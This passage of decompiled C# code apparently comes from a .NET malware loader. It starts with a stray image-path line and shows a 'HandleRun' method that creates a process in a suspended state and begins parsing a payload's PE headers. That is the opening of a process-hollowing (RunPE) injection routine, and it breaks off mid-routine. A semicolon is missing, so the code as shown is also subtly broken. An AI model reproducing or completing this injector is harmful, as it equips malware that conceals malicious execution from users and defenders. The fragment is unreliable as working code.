 }
// Token: 0x0600001B RID: 27 RVA: 0x000021F8 File Offset: 0x000003F8
private static bool HandleRun(string path, string cmd, byte[] data, bool compatible)
{
string text = string.Format("\"{0}\"", path);
Bro.STARTUP_INFORMATION startup_INFORMATION = default(Bro.STARTUP_INFORMATION);
Bro.PROCESS_INFORMATION process_INFORMATION = default(Bro.PROCESS_INFORMATION);
checked
{
startup_INFORMATION.Size = (uint)Marshal.SizeOf(typeof(Bro.STARTUP_INFORMATION));
try
{
bool flag = !string.IsNullOrEmpty(cmd);
if (flag)
{
text = text + " " + cmd;
}
bool flag2 = !Bro.CreateProcess(path, text, IntPtr.Zero, IntPtr.Zero, false, 4U, IntPtr.Zero, null, ref startup_INFORMATION, ref process_INFORMATION)
if (flag2)
{
throw new Exception();
}
int num = BitConverter.ToInt32(data, 60);
int num2 = BitConverter.ToInt32(data, num + 52);